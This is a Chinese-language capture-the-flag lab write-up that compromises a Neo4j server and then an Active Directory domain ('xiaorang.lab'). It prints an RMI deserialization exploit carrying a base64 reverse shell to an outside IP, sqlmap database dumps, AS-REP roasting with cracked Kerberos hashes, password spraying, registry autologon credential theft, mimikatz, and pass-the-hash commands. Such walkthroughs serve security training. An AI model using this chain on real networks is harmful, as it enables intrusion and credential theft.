Time
涉及的知识点
Neo4j RCE
Sqlmap数据导出
域用户枚举
AS-REP Roasting攻击
hashcat爆破AS-REP
密码喷洒
bloodhound域环境收集
PEASS-ng/注册表获取自动登录凭证
SIDHistory滥用flag1
fscan只扫到22和7687端口开放
start infoscan
39.98.121.72:7687 open
39.98.121.72:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle https://39.98.121.72:7687 code:400 len:50 title:None
已完成 2/2
[*] 扫描结束,耗时: 45.7757318s试着换成全端口扫描,因为bloodhound也需要安装Neo4j,所以看到7474端口就想到是Neo4j服务,或者上网搜索7687端口也能知道是Neo4j的bolt服务端口
start infoscan
39.98.121.72:25 open
39.98.121.72:22 open
39.98.121.72:110 open
39.98.121.72:7473 open
39.98.121.72:7474 open
39.98.121.72:33139 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://39.98.121.72:7474 code:303 len:0 title:None 跳转url: http://39.98.121.72:7474/browser/
[*] WebTitle http://39.98.121.72:7474/browser/ code:200 len:3279 title:Neo4j Browser
[*] WebTitle https://39.98.121.72:7473 code:303 len:0 title:None 跳转url: https://39.98.121.72:7473/browser/
[*] WebTitle https://39.98.121.72:7473/browser/ code:200 len:3279 title:Neo4j Browser
已完成 6/6
[*] 扫描结束,耗时: 6m1.2909023s接着打Neo4j反序列化漏洞RCE,攻击的是1337端口,即Neo4j Shell端口,使用RMI协议通信
java -jar rhino_gadget.jar rmi://39.98.121.72:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzOC44OS4yMzYvMTAwNzcgMD4mMQ==}|{base64,-d}|{bash,-i}"继续vshell一键上线

在neo4j工作目录看到第一个flag
flag2
gost搭代理,传fscan继续扫
./fscan -h 172.22.6.1/24
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.6.12 is alive
(icmp) Target 172.22.6.38 is alive
(icmp) Target 172.22.6.36 is alive
(icmp) Target 172.22.6.25 is alive
[*] Icmp alive hosts len is: 4
172.22.6.25:445 open
172.22.6.12:445 open
172.22.6.25:139 open
172.22.6.12:139 open
172.22.6.25:135 open
172.22.6.12:135 open
172.22.6.38:80 open
172.22.6.36:22 open
172.22.6.38:22 open
172.22.6.36:7687 open
172.22.6.12:88 open
[*] alive ports len is: 11
start vulscan
[*] NetBios 172.22.6.25 XIAORANG\WIN2019
[*] NetInfo
[*]172.22.6.12
[->]DC-PROGAME
[->]172.22.6.12
[*] OsInfo 172.22.6.12 (Windows Server 2016 Datacenter 14393)
[*] NetInfo
[*]172.22.6.25
[->]WIN2019
[->]172.22.6.25
[*] NetBios 172.22.6.12 [+] DC:DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.6.38 code:200 len:1531 title:后台登录
[*] WebTitle https://172.22.6.36:7687 code:400 len:50 title:None
已完成 11/11
[*] 扫描结束,耗时: 12.631891399s得到以下信息:
172.22.6.12DC-PROGAME,域控172.22.6.25WIN2019172.22.6.38有web后台管理页面

web后台有sql注入,可以sqlmap一把梭,但是由于目录不可写入,只能读取数据库
proxychains4 python3 sqlmap.py -r time.txt --dump
Database: oa_db
Table: oa_users
[500 entries]
+-----+----------------------------+-------------+-----------------+
| id | email | phone | username |
+-----+----------------------------+-------------+-----------------+
[22:53:52] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 245 | chenyan@xiaorang.lab | 18281528743 | CHEN YAN |
| 246 | tanggui@xiaorang.lab | 18060615547 | TANG GUI |
| 247 | buning@xiaorang.lab | 13046481392 | BU NING |
| 248 | beishu@xiaorang.lab | 18268508400 | BEI SHU |
| 249 | shushi@xiaorang.lab | 17770383196 | SHU SHI |
| 250 | fuyi@xiaorang.lab | 18902082658 | FU YI |
| 251 | pangcheng@xiaorang.lab | 18823789530 | PANG CHENG |
| 252 | tonghao@xiaorang.lab | 13370873526 | TONG HAO |
| 253 | jiaoshan@xiaorang.lab | 15375905173 | JIAO SHAN |
| 254 | dulun@xiaorang.lab | 13352331157 | DU LUN |
| 255 | kejuan@xiaorang.lab | 13222550481 | KE JUAN |
| 256 | gexin@xiaorang.lab | 18181553086 | GE XIN |
| 257 | lugu@xiaorang.lab | 18793883130 | LU GU |
| 258 | guzaicheng@xiaorang.lab | 15309377043 | GU ZAI CHENG |
......
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02 |
+----+--------------------------------------------+
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+
Database: oa_db
Table: oa_admin
[1 entry]
+----+------------------+---------------+
| id | password | username |
+----+------------------+---------------+
| 1 | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+得到第二个flag
flag{b142f5ce-d9b8-4b73-9012-ad75175ba029}flag3 & flag4

由于sqlmap查询出来的oa_users表不全,可以配合everything定位oa_users.csv文件导出完整用户名
看到用户名@域名的组合可以去尝试域用户名枚举
kerbrute_windows_amd64.exe userenum --dc 172.22.6.12 -d xiaorang.lab ./time_user.txt
根据flag01后面的提示,跟kerberos身份验证相关的可以想到AS-REP Roasting攻击

proxychains4 python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile yu_user.txt xiaorang.lab/获取到wenshao和zhangxin两个用户的哈希

$krb5asrep$23$wenshao@XIAORANG.LAB:b6ea008d5902529da351c16d8a1bd652$c768c7a04c476d39c4e19509faae448ed71dfec6456ae6a4bc96c33e0118dc81be9537a1bea14f8bc8431b24dc8759f7c17f79ee177f04976b5365653ebb534c7df71ed75a7d86bc8ebaaf23868e5031827436134d678530381795a8ac9829024012bf3f59be624df6b9f39edee09aa1fe1e526d6a72df8dae2ade8e2c2ac268d2127e6afe53073da9b27269f79d0f4727c6be4e2fb65fda982ca7d1176f8f184c05edfd57e06ead551cd9b8b712b6d556090f8fc79f9fcaf6b1af475ffed8ff6cf80a4c40d92483842077aec4e0db018a1d13478d19f96017b617b046b8317d1db81bed5e0a011c49176805
$krb5asrep$23$zhangxin@XIAORANG.LAB:30f5da8b363eccd21ac9268979138cac$7219c7dbf25b86532996020cc40f468943a9f0cc39cef9e7ab2f7c418b9eccdad014e73593ba3b483745e43935f1c21b66c8f0d7067ae37534a6dce83091ebed820697aeefc0e089a91e140e660ad36c982f0f4efdb9c5871f3d74b14496fae1ca31e029ebac9ccab9adc9f2b13941dbeec47d2b507563c5bd7bc3dc63783f7622a36025ec7aadb6809787648ccafcbd35f4832a41dfbf5d75631951ad32ae2b676ef1b7d7c04d9b8fc39303789c9f8e8450cbf8337f74788350102c817ca4e6568aa35a45df8ad9fb7ceae09b6da39c38636e4b89eef45372ed17b8816dbee1d91d8897d38dbaad6f7e0fb3接着上hashcat爆破,模式选择18200

hashcat -a 0 -m 18200 yu_user.txt rockyou.txt --force得到两个用户的账密

zhangxin/strawberry
wenshao/hellokitty接着cme进行密码喷洒,或者直接试前面扫出来的那两个也行
proxychains4 crackmapexec smb 172.22.6.1/24 -u zhangxin -p strawberry -d xiaorang.lab 2>/dev/null
或
proxychains4 crackmapexec smb 172.22.6.1/24 -u user.txt -p pass.txt -d xiaorang.lab 2>/dev/null


登172.22.6.12这台机会显示用户没权限
下次用cme喷洒可以加个--continue-on-success参数
继续随便选个用户登录172.22.6.25这台机(用户名记得要带上@xiaorang.lab,这里卡了会,还重置了下靶机😂),因为在域内,尝试sharphound进行域信息收集


发现yuxuan用户配置了指向ADMINISTRATOR@XIAORANG.LAB机器的SID History,因此该用户就具有administrator权限(有点奇怪,看其他师傅wp的bloodhound还会单独显示WIN2019机器与yuxuan机器有HasSession关系,我尝试用wenshao和yuxuan进行收集都没有)

那么接下来就是要尝试获取yuxuan用户的明文密码或哈希值,用PEASS-ng工具进行域信息收集
winPEASx64.exe domain log=result2.txt将txt另存为为ANSI编码之后type打印方便查看,可以发现收集到了自动登录凭据,包括了yuxuan用户的密码

或者直接通过注册表查询
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
yuxuan/Yuxuan7QbrgZ3L之后就可以切换到yuxuan用户登录,用mimikatz导出用户hash,其中就有administrator

接着就是用管理员账户pth登录172.22.6.25和172.22.6.12这两台机器拿到第三个和第四个flag
proxychains4 impacket-smbexec -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.25 -codec gbk
flag{4c81fbbd-e6a4-456e-8242-88d70fc67287}proxychains4 impacket-smbexec -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.12 -codec gbk
flag{14fa793f-6e4b-46ce-bb97-9900008ce89f}